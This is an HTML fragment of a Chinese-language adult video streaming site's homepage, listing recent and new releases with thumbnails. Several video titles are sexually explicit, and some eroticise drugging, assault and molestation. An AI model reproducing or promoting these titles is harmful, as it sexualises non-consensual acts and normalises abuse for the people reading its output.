                <a class="tag text-light" href="https://javml.com/tags/debut-retires.html">處女作/引退作</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/variety-show.html">綜藝</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/festival.html">節日主題</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/thanksgiving.html">感謝祭</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/more-than-4-hours.html">4小時以上</a>
            </div>
        </div>
    </div>
    <div class="ps__rail-x" style="left: 0px; bottom: 0px;">
        <div class="ps__thumb-x" tabindex="0" style="left: 0px; width: 0px;"></div>
    </div>
    <div class="ps__rail-y" style="top: 0px; height: 934px; right: 0px;">
        <div class="ps__thumb-y" tabindex="0" style="top: 0px; height: 389px;"></div>
    </div>
</nav>

<header id="site-header" class="site-header">
    <div class="container">
        <div class="row header-wrap">
            <!-- Start top nav -->
            <div class="col-auto col-md-5">
                <div class="app-nav-toggle">
                    <div class="lines">
                        <div class="line-1"></div>
                        <div class="line-2"></div>
                        <div class="line-3"></div>
                    </div>
                </div>
                <nav class="navbar navbar-expand-lg">
                    <div class="collapse navbar-collapse">
                        <ul class="navbar-nav">
                            <li class="nav-item d-none  d-md-block">
                                <a href="https://javml.com/new-release.html">新作</a>
                            </li>

                        </ul>
                    </div>
                </nav>
            </div>
            <div class="col-auto col-md-2 justify-content-center p-0">
                <a class="logo" href="https://javml.com/">
                    <img src="/src/logo.png" width="68.5" height="18">
                </a>
            </div>


        </div>
        <!-- End top nav -->
    </div>
    </div>
</header>
<div id="site-content" class="site-content">
    <div class="jable-carousel jable-animate overflow-h" data-animation="slideRight" data-animation-item=".item"
         data-auto-width="no" data-dots="no" data-loop="yes" data-center="yes" data-items-responsive="0:2|992:4"
         style="opacity: 1;">
        <div class="gutter-20 gutter-xl-30 pb-3">
            <div class="owl-carousel owl-loaded owl-drag">


                <div class="owl-stage-outer">
                    <div class="owl-stage"
                         style="transition: 0.25s; width: 6825px; transform: translate3d(-4143px, 0px, 0px); padding-left: 0px; padding-right: 0px;">
                        
                        <div class="owl-item cloned" style="width: 487.5px;">
                            <div class="item" style="opacity: 1; transform: translateX(0px);">
                                <div class="video-img-box">
                                    <div class="img-box">
                                        <a href="https://javml.com/videos/ssis-856.html">
                                            <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/4/4104/preview.jpg"
                                                 data-src="https://ncv.pyp69.com/video/screenshots/4/4104/preview.jpg">
                                            <div class="ribbon-top-left">精選</div>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                        
                        <div class="owl-item cloned" style="width: 487.5px;">
                            <div class="item" style="opacity: 1; transform: translateX(0px);">
                                <div class="video-img-box">
                                    <div class="img-box">
                                        <a href="https://javml.com/videos/ssis-858.html">
                                            <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/4/4103/preview.jpg"
                                                 data-src="https://ncv.pyp69.com/video/screenshots/4/4103/preview.jpg">
                                            <div class="ribbon-top-left">精選</div>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                        
                        <div class="owl-item cloned" style="width: 487.5px;">
                            <div class="item" style="opacity: 1; transform: translateX(0px);">
                                <div class="video-img-box">
                                    <div class="img-box">
                                        <a href="https://javml.com/videos/ssis-859.html">
                                            <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/4/4102/preview.jpg"
                                                 data-src="https://ncv.pyp69.com/video/screenshots/4/4102/preview.jpg">
                                            <div class="ribbon-top-left">精選</div>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                        
                        <div class="owl-item cloned" style="width: 487.5px;">
                            <div class="item" style="opacity: 1; transform: translateX(0px);">
                                <div class="video-img-box">
                                    <div class="img-box">
                                        <a href="https://javml.com/videos/adn-596.html">
                                            <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/4/4101/preview.jpg"
                                                 data-src="https://ncv.pyp69.com/video/screenshots/4/4101/preview.jpg">
                                            <div class="ribbon-top-left">精選</div>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                        
                        <div class="owl-item" style="width: 487.5px;">
                            <div class="item" style="opacity: 1; transform: translateX(0px);">
                                <div class="video-img-box">
                                    <div class="img-box">
                                        <a href="https://javml.com/videos/ssis-856.html">
                                            <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/4/4104/preview.jpg"
                                                 data-src="https://ncv.pyp69.com/video/screenshots/4/4104/preview.jpg">
                                            <div class="ribbon-top-left">精選</div>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                        
                        <div class="owl-item" style="width: 487.5px;">
                            <div class="item" style="opacity: 1; transform: translateX(0px);">
                                <div class="video-img-box">
                                    <div class="img-box">
                                        <a href="https://javml.com/videos/ssis-858.html">
                                            <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/4/4103/preview.jpg"
                                                 data-src="https://ncv.pyp69.com/video/screenshots/4/4103/preview.jpg">
                                            <div class="ribbon-top-left">精選</div>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                        
                        <div class="owl-item" style="width: 487.5px;">
                            <div class="item" style="opacity: 1; transform: translateX(0px);">
                                <div class="video-img-box">
                                    <div class="img-box">
                                        <a href="https://javml.com/videos/ssis-859.html">
                                            <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/4/4102/preview.jpg"
                                                 data-src="https://ncv.pyp69.com/video/screenshots/4/4102/preview.jpg">
                                            <div class="ribbon-top-left">精選</div>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                        
                        <div class="owl-item" style="width: 487.5px;">
                            <div class="item" style="opacity: 1; transform: translateX(0px);">
                                <div class="video-img-box">
                                    <div class="img-box">
                                        <a href="https://javml.com/videos/adn-596.html">
                                            <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/4/4101/preview.jpg"
                                                 data-src="https://ncv.pyp69.com/video/screenshots/4/4101/preview.jpg">
                                            <div class="ribbon-top-left">精選</div>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                        
                        <div class="owl-item cloned active" style="width: 487.5px;">
                            <div class="item" style="opacity: 1; transform: translateX(0px);">
                                <div class="video-img-box">
                                    <div class="img-box">
                                        <a href="https://javml.com/videos/ssis-856.html">
                                            <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/4/4104/preview.jpg"
                                                 data-src="https://ncv.pyp69.com/video/screenshots/4/4104/preview.jpg">
                                            <div class="ribbon-top-left">精選</div>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                        
                        <div class="owl-item cloned active" style="width: 487.5px;">
                            <div class="item" style="opacity: 1; transform: translateX(0px);">
                                <div class="video-img-box">
                                    <div class="img-box">
                                        <a href="https://javml.com/videos/ssis-858.html">
                                            <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/4/4103/preview.jpg"
                                                 data-src="https://ncv.pyp69.com/video/screenshots/4/4103/preview.jpg">
                                            <div class="ribbon-top-left">精選</div>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                        
                        <div class="owl-item cloned active" style="width: 487.5px;">
                            <div class="item" style="opacity: 1; transform: translateX(0px);">
                                <div class="video-img-box">
                                    <div class="img-box">
                                        <a href="https://javml.com/videos/ssis-859.html">
                                            <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/4/4102/preview.jpg"
                                                 data-src="https://ncv.pyp69.com/video/screenshots/4/4102/preview.jpg">
                                            <div class="ribbon-top-left">精選</div>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                        
                        <div class="owl-item cloned active" style="width: 487.5px;">
                            <div class="item" style="opacity: 1; transform: translateX(0px);">
                                <div class="video-img-box">
                                    <div class="img-box">
                                        <a href="https://javml.com/videos/adn-596.html">
                                            <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/4/4101/preview.jpg"
                                                 data-src="https://ncv.pyp69.com/video/screenshots/4/4101/preview.jpg">
                                            <div class="ribbon-top-left">精選</div>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                        
                    </div>
                </div>
                <div class="owl-nav disabled">
                    <button type="button" role="presentation" class="owl-prev">Prev</button>
                    <button type="button" role="presentation" class="owl-next">Next</button>
                </div>
                <div class="owl-dots disabled"></div>
            </div>
        </div>
    </div>

    <div class="container">
        <section class="py-3 pb-e-lg-40">
            <div class="title-with-more">
                <div class="title-box">
<!--                    <h6 class="sub-title inactive-color">新鮮</h6>-->
                    <h2 class="h3-md">最近更新</h2>
                </div>
                <div class="more">
                    <a href="https://javml.com/latest-updates.html">
                        更多
                        <svg class="pl-1" height="20" width="20">
                            <use xlink:href="#icon-arrow-right"></use>
                        </svg>
                    </a>
                </div>
            </div>
            <div class="jable-carousel" data-dots="yes" data-items-responsive="0:2|576:3|992:4">
                <div class="gutter-20">
                    <div class="owl-carousel owl-theme-jable owl-loaded owl-drag">


                        <div class="owl-stage-outer">
                            <div class="owl-stage"
                                 style="transform: translate3d(0px, 0px, 0px); transition: all; width: 2055px; padding-left: 0px; padding-right: 0px;">
                                
        <div class="owl-item active" style="width: 342.5px;">
            <div class="item">
            
        
        <div class="video-img-box mb-e-20">
            <div class="img-box">
                <a href="https://javml.com/videos/fsdss-646.html">
                    <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/4/4128/thumbnail.jpg"
                         data-src="https://ncv.pyp69.com/video/screenshots/4/4128/preview.jpg"
                         data-preview="https://ncv.pyp69.com/video/screenshots/4/4128/preview.mp4">
                    <div class="absolute-bottom-left">
            <span class="action hover-state d-none d-sm-flex" data-fav-video-id="45589"
                  data-fav-type="0">
                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
            </span>
                    </div>
                    <div class="absolute-bottom-right">
                        <span class="label">2:22:23</span>
                    </div>
                </a>
            </div>
            <div class="detail">
                <h6 class="title"><a href="https://javml.com/videos/fsdss-646.html">fsdss-646
                    FSDSS-646 雖然上流卻喜愛做愛的痴女大姊24小時盡情做愛！不管射幾發都無法停下…在愛情賓館住宿約會到早上 吉高寧寧</a></h6>
                <p class="sub-title">
                    <svg class="mr-1" height="15" width="15">
                        <use xlink:href="#icon-eye"></use>
                    </svg>
                    5 288
                    <svg class="ml-3 mr-1" height="13" width="13">
                        <use xlink:href="#icon-heart-inline"></use>
                    </svg>
                    21
                </p>
            </div>
        </div>
        
        
        <div class="video-img-box mb-e-20">
            <div class="img-box">
                <a href="https://javml.com/videos/dldss-233.html">
                    <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/4/4127/thumbnail.jpg"
                         data-src="https://ncv.pyp69.com/video/screenshots/4/4127/preview.jpg"
                         data-preview="https://ncv.pyp69.com/video/screenshots/4/4127/preview.mp4">
                    <div class="absolute-bottom-left">
            <span class="action hover-state d-none d-sm-flex" data-fav-video-id="45589"
                  data-fav-type="0">
                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
            </span>
                    </div>
                    <div class="absolute-bottom-right">
                        <span class="label">2:22:23</span>
                    </div>
                </a>
            </div>
            <div class="detail">
                <h6 class="title"><a href="https://javml.com/videos/dldss-233.html">dldss-233
                    DLDSS-233 輸給女友姊姊不戴胸罩胸部誘惑持續做愛的我 入田真綾</a></h6>
                <p class="sub-title">
                    <svg class="mr-1" height="15" width="15">
                        <use xlink:href="#icon-eye"></use>
                    </svg>
                    5 288
                    <svg class="ml-3 mr-1" height="13" width="13">
                        <use xlink:href="#icon-heart-inline"></use>
                    </svg>
                    21
                </p>
            </div>
        </div>
        
            </div>
        </div>
        
        <div class="owl-item active" style="width: 342.5px;">
            <div class="item">
            
        
        <div class="video-img-box mb-e-20">
            <div class="img-box">
                <a href="https://javml.com/videos/vec-609.html">
                    <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/4/4126/thumbnail.jpg"
                         data-src="https://ncv.pyp69.com/video/screenshots/4/4126/preview.jpg"
                         data-preview="https://ncv.pyp69.com/video/screenshots/4/4126/preview.mp4">
                    <div class="absolute-bottom-left">
            <span class="action hover-state d-none d-sm-flex" data-fav-video-id="45589"
                  data-fav-type="0">
                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
            </span>
                    </div>
                    <div class="absolute-bottom-right">
                        <span class="label">2:22:23</span>
                    </div>
                </a>
            </div>
            <div class="detail">
                <h6 class="title"><a href="https://javml.com/videos/vec-609.html">vec-609
                    VEC-609 母親的朋友 柊優希</a></h6>
                <p class="sub-title">
                    <svg class="mr-1" height="15" width="15">
                        <use xlink:href="#icon-eye"></use>
                    </svg>
                    5 288
                    <svg class="ml-3 mr-1" height="13" width="13">
                        <use xlink:href="#icon-heart-inline"></use>
                    </svg>
                    21
                </p>
            </div>
        </div>
        
        
        <div class="video-img-box mb-e-20">
            <div class="img-box">
                <a href="https://javml.com/videos/nnpj-565.html">
                    <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/4/4125/thumbnail.jpg"
                         data-src="https://ncv.pyp69.com/video/screenshots/4/4125/preview.jpg"
                         data-preview="https://ncv.pyp69.com/video/screenshots/4/4125/preview.mp4">
                    <div class="absolute-bottom-left">
            <span class="action hover-state d-none d-sm-flex" data-fav-video-id="45589"
                  data-fav-type="0">
                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
            </span>
                    </div>
                    <div class="absolute-bottom-right">
                        <span class="label">2:22:23</span>
                    </div>
                </a>
            </div>
            <div class="detail">
                <h6 class="title"><a href="https://javml.com/videos/nnpj-565.html">nnpj-565
                    NNPJ-565 見面就超速進賓館即刻開插！！ 美人妻是速效型方便絕倫婊子 黒川菫</a></h6>
                <p class="sub-title">
                    <svg class="mr-1" height="15" width="15">
                        <use xlink:href="#icon-eye"></use>
                    </svg>
                    5 288
                    <svg class="ml-3 mr-1" height="13" width="13">
                        <use xlink:href="#icon-heart-inline"></use>
                    </svg>
                    21
                </p>
            </div>
        </div>
        
            </div>
        </div>
        
        <div class="owl-item active" style="width: 342.5px;">
            <div class="item">
            
        
        <div class="video-img-box mb-e-20">
            <div class="img-box">
                <a href="https://javml.com/videos/nnpj-567.html">
                    <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/4/4124/thumbnail.jpg"
                         data-src="https://ncv.pyp69.com/video/screenshots/4/4124/preview.jpg"
                         data-preview="https://ncv.pyp69.com/video/screenshots/4/4124/preview.mp4">
                    <div class="absolute-bottom-left">
            <span class="action hover-state d-none d-sm-flex" data-fav-video-id="45589"
                  data-fav-type="0">
                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
            </span>
                    </div>
                    <div class="absolute-bottom-right">
                        <span class="label">2:22:23</span>
                    </div>
                </a>
            </div>
            <div class="detail">
                <h6 class="title"><a href="https://javml.com/videos/nnpj-567.html">nnpj-567
                    NNPJ-567 想與傳言喝醉後就能上某會員制包廂上位超棒妹子做愛 連開高級香檳後帶到高級飯店！ 與變成接吻魔的漂亮可愛大姊恩愛醉酒幸運中出到早上 本田桃</a></h6>
                <p class="sub-title">
                    <svg class="mr-1" height="15" width="15">
                        <use xlink:href="#icon-eye"></use>
                    </svg>
                    5 288
                    <svg class="ml-3 mr-1" height="13" width="13">
                        <use xlink:href="#icon-heart-inline"></use>
                    </svg>
                    21
                </p>
            </div>
        </div>
        
        
        <div class="video-img-box mb-e-20">
            <div class="img-box">
                <a href="https://javml.com/videos/jufe-509.html">
                    <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/4/4123/thumbnail.jpg"
                         data-src="https://ncv.pyp69.com/video/screenshots/4/4123/preview.jpg"
                         data-preview="https://ncv.pyp69.com/video/screenshots/4/4123/preview.mp4">
                    <div class="absolute-bottom-left">
            <span class="action hover-state d-none d-sm-flex" data-fav-video-id="45589"
                  data-fav-type="0">
                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
            </span>
                    </div>
                    <div class="absolute-bottom-right">
                        <span class="label">2:22:23</span>
                    </div>
                </a>
            </div>
            <div class="detail">
                <h6 class="title"><a href="https://javml.com/videos/jufe-509.html">jufe-509
                    JUFE-509 身為不受歡迎大叔教師的我與可愛學生在交友軟體配對獲得讚賞… 無法忍耐父控巨乳美少女誘惑爽到要死的青春性愛 川北明沙</a></h6>
                <p class="sub-title">
                    <svg class="mr-1" height="15" width="15">
                        <use xlink:href="#icon-eye"></use>
                    </svg>
                    5 288
                    <svg class="ml-3 mr-1" height="13" width="13">
                        <use xlink:href="#icon-heart-inline"></use>
                    </svg>
                    21
                </p>
            </div>
        </div>
        
            </div>
        </div>
        
        <div class="owl-item active" style="width: 342.5px;">
            <div class="item">
            
        
        <div class="video-img-box mb-e-20">
            <div class="img-box">
                <a href="https://javml.com/videos/midv-459.html">
                    <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/4/4122/thumbnail.jpg"
                         data-src="https://ncv.pyp69.com/video/screenshots/4/4122/preview.jpg"
                         data-preview="https://ncv.pyp69.com/video/screenshots/4/4122/preview.mp4">
                    <div class="absolute-bottom-left">
            <span class="action hover-state d-none d-sm-flex" data-fav-video-id="45589"
                  data-fav-type="0">
                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
            </span>
                    </div>
                    <div class="absolute-bottom-right">
                        <span class="label">2:22:23</span>
                    </div>
                </a>
            </div>
            <div class="detail">
                <h6 class="title"><a href="https://javml.com/videos/midv-459.html">midv-459
                    MIDV-459 癡漢的小穴指技爽過頭…不出聲愛液溢出到牽絲般墮落的我 石川澪</a></h6>
                <p class="sub-title">
                    <svg class="mr-1" height="15" width="15">
                        <use xlink:href="#icon-eye"></use>
                    </svg>
                    5 288
                    <svg class="ml-3 mr-1" height="13" width="13">
                        <use xlink:href="#icon-heart-inline"></use>
                    </svg>
                    21
                </p>
            </div>
        </div>
        
        
        <div class="video-img-box mb-e-20">
            <div class="img-box">
                <a href="https://javml.com/videos/midv-463.html">
                    <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/4/4121/thumbnail.jpg"
                         data-src="https://ncv.pyp69.com/video/screenshots/4/4121/preview.jpg"
                         data-preview="https://ncv.pyp69.com/video/screenshots/4/4121/preview.mp4">
                    <div class="absolute-bottom-left">
            <span class="action hover-state d-none d-sm-flex" data-fav-video-id="45589"
                  data-fav-type="0">
                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
            </span>
                    </div>
                    <div class="absolute-bottom-right">
                        <span class="label">2:22:23</span>
                    </div>
                </a>
            </div>
            <div class="detail">
                <h6 class="title"><a href="https://javml.com/videos/midv-463.html">midv-463
                    MIDV-463 女友被班上不良混混們下藥侵犯嗑藥高潮墮落看到肚爛勃起 宍戶里帆</a></h6>
                <p class="sub-title">
                    <svg class="mr-1" height="15" width="15">
                        <use xlink:href="#icon-eye"></use>
                    </svg>
                    5 288
                    <svg class="ml-3 mr-1" height="13" width="13">
                        <use xlink:href="#icon-heart-inline"></use>
                    </svg>
                    21
                </p>
            </div>
        </div>
        
            </div>
        </div>
        
        <div class="owl-item " style="width: 342.5px;">
            <div class="item">
            
        
        <div class="video-img-box mb-e-20">
            <div class="img-box">
                <a href="https://javml.com/videos/waaa-299.html">
                    <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/4/4120/thumbnail.jpg"
                         data-src="https://ncv.pyp69.com/video/screenshots/4/4120/preview.jpg"
                         data-preview="https://ncv.pyp69.com/video/screenshots/4/4120/preview.mp4">
                    <div class="absolute-bottom-left">
            <span class="action hover-state d-none d-sm-flex" data-fav-video-id="45589"
                  data-fav-type="0">
                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
            </span>
                    </div>
                    <div class="absolute-bottom-right">
                        <span class="label">2:22:23</span>
                    </div>
                </a>
            </div>
            <div class="detail">
                <h6 class="title"><a href="https://javml.com/videos/waaa-299.html">waaa-299
                    WAAA-299 「我要徹底玩弄你這個變態奶頭…」甜美的J系淫蕩學院 緊密抽插騎乘位 五日市芽依</a></h6>
                <p class="sub-title">
                    <svg class="mr-1" height="15" width="15">
                        <use xlink:href="#icon-eye"></use>
                    </svg>
                    5 288
                    <svg class="ml-3 mr-1" height="13" width="13">
                        <use xlink:href="#icon-heart-inline"></use>
                    </svg>
                    21
                </p>
            </div>
        </div>
        
        
        <div class="video-img-box mb-e-20">
            <div class="img-box">
                <a href="https://javml.com/videos/ure-097.html">
                    <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/4/4119/thumbnail.jpg"
                         data-src="https://ncv.pyp69.com/video/screenshots/4/4119/preview.jpg"
                         data-preview="https://ncv.pyp69.com/video/screenshots/4/4119/preview.mp4">
                    <div class="absolute-bottom-left">
            <span class="action hover-state d-none d-sm-flex" data-fav-video-id="45589"
                  data-fav-type="0">
                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
            </span>
                    </div>
                    <div class="absolute-bottom-right">
                        <span class="label">2:22:23</span>
                    </div>
                </a>
            </div>
            <div class="detail">
                <h6 class="title"><a href="https://javml.com/videos/ure-097.html">ure-097
                    URE-097 FA●ZA同人總銷售超過12萬下載！！ 原作:clone人類 NTR Midnight pool 過度描寫高學歷美熟女的壯烈絕頂連發的狂宴作品終於寫實化！ 篠田優</a></h6>
                <p class="sub-title">
                    <svg class="mr-1" height="15" width="15">
                        <use xlink:href="#icon-eye"></use>
                    </svg>
                    5 288
                    <svg class="ml-3 mr-1" height="13" width="13">
                        <use xlink:href="#icon-heart-inline"></use>
                    </svg>
                    21
                </p>
            </div>
        </div>
        
            </div>
        </div>
        
        <div class="owl-item " style="width: 342.5px;">
            <div class="item">
            
        
        <div class="video-img-box mb-e-20">
            <div class="img-box">
                <a href="https://javml.com/videos/juq-366.html">
                    <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/4/4118/thumbnail.jpg"
                         data-src="https://ncv.pyp69.com/video/screenshots/4/4118/preview.jpg"
                         data-preview="https://ncv.pyp69.com/video/screenshots/4/4118/preview.mp4">
                    <div class="absolute-bottom-left">
            <span class="action hover-state d-none d-sm-flex" data-fav-video-id="45589"
                  data-fav-type="0">
                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
            </span>
                    </div>
                    <div class="absolute-bottom-right">
                        <span class="label">2:22:23</span>
                    </div>
                </a>
            </div>
            <div class="detail">
                <h6 class="title"><a href="https://javml.com/videos/juq-366.html">juq-366
                    JUQ-366 老夫專用！言聽計從的人妻女僕 對叔父的命令絕對服從 橘京花</a></h6>
                <p class="sub-title">
                    <svg class="mr-1" height="15" width="15">
                        <use xlink:href="#icon-eye"></use>
                    </svg>
                    5 288
                    <svg class="ml-3 mr-1" height="13" width="13">
                        <use xlink:href="#icon-heart-inline"></use>
                    </svg>
                    21
                </p>
            </div>
        </div>
        
        
        <div class="video-img-box mb-e-20">
            <div class="img-box">
                <a href="https://javml.com/videos/dldss-221.html">
                    <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/4/4117/thumbnail.jpg"
                         data-src="https://ncv.pyp69.com/video/screenshots/4/4117/preview.jpg"
                         data-preview="https://ncv.pyp69.com/video/screenshots/4/4117/preview.mp4">
                    <div class="absolute-bottom-left">
            <span class="action hover-state d-none d-sm-flex" data-fav-video-id="45589"
                  data-fav-type="0">
                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
            </span>
                    </div>
                    <div class="absolute-bottom-right">
                        <span class="label">2:22:23</span>
                    </div>
                </a>
            </div>
            <div class="detail">
                <h6 class="title"><a href="https://javml.com/videos/dldss-221.html">dldss-221
                    DLDSS-221 壞小孩們的巢穴 被下媚藥的美人教師 友田彩也香</a></h6>
                <p class="sub-title">
                    <svg class="mr-1" height="15" width="15">
                        <use xlink:href="#icon-eye"></use>
                    </svg>
                    5 288
                    <svg class="ml-3 mr-1" height="13" width="13">
                        <use xlink:href="#icon-heart-inline"></use>
                    </svg>
                    21
                </p>
            </div>
        </div>
        
            </div>
        </div>
        
                            </div>
                        </div>
                        <div class="owl-nav disabled">
                            <button type="button" role="presentation" class="owl-prev">Prev</button>
                            <button type="button" role="presentation" class="owl-next">Next</button>
                        </div>
                    </div>
                </div>
            </div>
        </section>
        <!--        <section class="d-flex justify-content-center pb-3 pb-e-lg-40 text-center">-->
        <!--            <iframe style="width:728px;height:90px;border:0"-->
        <!--                    src="/src/8c85b54ee871f4de255144d5c0946802b0ff5f34d46c3b43ca7b22c80196fd82.html"></iframe>-->
        <!--        </section>-->

        <section class="pb-3 pb-e-lg-40 text-center" style="margin-top:1px;margin-bottom:1px;">
            <!-- JuicyAds v3.0 -->
<!--            <script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>-->
<!--            <ins id="1077024" data-width="300" data-height="100"></ins>-->
<!--            <script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':1077024});</script>-->
            <!--JuicyAds END-->
        </section>

        <section class="pb-3 pb-e-lg-40">
            <div class="title-with-more">
                <div class="title-box">
<!--                    <h6 class="sub-title inactive-color">出爐</h6>-->
                    <h2 class="h3-md">全新上市</h2>
                </div>
                <div class="more">
                    <a href="https://javml.com/new-release.html">
                        更多
                        <svg class="pl-1" height="20" width="20">
                            <use xlink:href="#icon-arrow-right"></use>
                        </svg>
                    </a>
                </div>
            </div>
            <div class="jable-carousel" data-items-responsive="0:3|576:4|992:6">
                <div class="gutter-20">
                    <div class="owl-carousel owl-theme-jable owl-loaded owl-drag">


                        <div class="owl-stage-outer">
                            <div class="owl-stage"
                                 style="transform: translate3d(0px, 0px, 0px); transition: all; width: 1370px; padding-left: 0px; padding-right: 0px;">
                                
        <div class="owl-item active" style="width: 228.333px;">
            <div class="item">
                <div class="video-img-box">
                    <div class="img-box cover-half">
                        <a href="https://javml.com/videos/jufe-492.html"
                           style="background-image:url(&#39;https://ncv.pyp69.com/video/screenshots/4/4105/thumbnail.jpg&#39;)"></a>
                    </div>
                </div>
            </div>
        </div>
        
        <div class="owl-item active" style="width: 228.333px;">
            <div class="item">
                <div class="video-img-box">
                    <div class="img-box cover-half">
                        <a href="https://javml.com/videos/ssis-856.html"
                           style="background-image:url(&#39;https://ncv.pyp69.com/video/screenshots/4/4104/thumbnail.jpg&#39;)"></a>
                    </div>
                </div>
            </div>
        </div>
        
        <div class="owl-item active" style="width: 228.333px;">
            <div class="item">
                <div class="video-img-box">
                    <div class="img-box cover-half">
                        <a href="https://javml.com/videos/ssis-858.html"
                           style="background-image:url(&#39;https://ncv.pyp69.com/video/screenshots/4/4103/thumbnail.jpg&#39;)"></a>
                    </div>
                </div>
            </div>
        </div>
        
        <div class="owl-item active" style="width: 228.333px;">
            <div class="item">
                <div class="video-img-box">
                    <div class="img-box cover-half">
                        <a href="https://javml.com/videos/ssis-859.html"
                           style="background-image:url(&#39;https://ncv.pyp69.com/video/screenshots/4/4102/thumbnail.jpg&#39;)"></a>
                    </div>
                </div>
            </div>
        </div>
        
        <div class="owl-item active" style="width: 228.333px;">
            <div class="item">
                <div class="video-img-box">
                    <div class="img-box cover-half">
                        <a href="https://javml.com/videos/adn-596.html"
                           style="background-image:url(&#39;https://ncv.pyp69.com/video/screenshots/4/4101/thumbnail.jpg&#39;)"></a>
                    </div>
                </div>
            </div>
        </div>
        
        <div class="owl-item active" style="width: 228.333px;">
            <div class="item">
                <div class="video-img-box">
                    <div class="img-box cover-half">
                        <a href="https://javml.com/videos/ssis-862.html"
                           style="background-image:url(&#39;https://ncv.pyp69.com/video/screenshots/4/4100/thumbnail.jpg&#39;)"></a>
                    </div>
                </div>
            </div>
        </div>
        
        <div class="owl-item active" style="width: 228.333px;">
            <div class="item">
                <div class="video-img-box">
                    <div class="img-box cover-half">
                        <a href="https://javml.com/videos/ssis-863.html"
                           style="background-image:url(&#39;https://ncv.pyp69.com/video/screenshots/4/4099/thumbnail.jpg&#39;)"></a>
                    </div>
                </div>
            </div>
        </div>
        
                            </div>
                        </div>
                        <div class="owl-nav disabled">
                            <button type="button" role="presentation" class="owl-prev">Prev</button>
                            <button type="button" role="presentation" class="owl-next">Next</button>
                        </div>
                        <div class="owl-dots disabled"></div>
                    </div>
                </div>
            </div>
        </section>

        <section class="pb-3 pb-e-lg-40 text-center" style="margin-top:1px;margin-bottom:1px;">
            <!-- JuicyAds v3.0 -->
<!--            <script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>-->
<!--            <ins id="1077025" data-width="300" data-height="100"></ins>-->
<!--            <script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':1077025});</script>-->
            <!--JuicyAds END-->
        </section>

        <section class="pb-3 pb-e-lg-40">
            <div class="row">
                <div class="col-lg-7 pb-3 pb-md-0">
                    <div class="title-with-more">
                        <div class="title-box">
<!--                            <h6 class="sub-title inactive-color">選台</h6>-->
                            <h2 class="h3-md">影片主題</h2>
                        </div>
                        <div class="more">
                            <a href="https://javml.com/categories.html">
                                更多
                                <svg class="pl-1" height="20" width="20">
                                    <use xlink:href="#icon-arrow-right"></use>
                                </svg>
                            </a>
                        </div>
                    </div>
                    <div class="row gutter-20">
                        <div class="col-6">
                            <div class="horizontal-img-box mb-3">
                                <a href="https://javml.com/categories/roleplay.html">
                                    <div class="media">
                                        <img class="rounded" src="/src/s1_roleplay.jpg" width="50">
                                        <div class="detail">
                                            <h6 class="title">角色劇情</h6>
                                            <span>23282 部影片</span>
                                        </div>
                                    </div>
                                </a>
                            </div>
                        </div>
                        <div class="col-6">
                            <div class="horizontal-img-box mb-3">
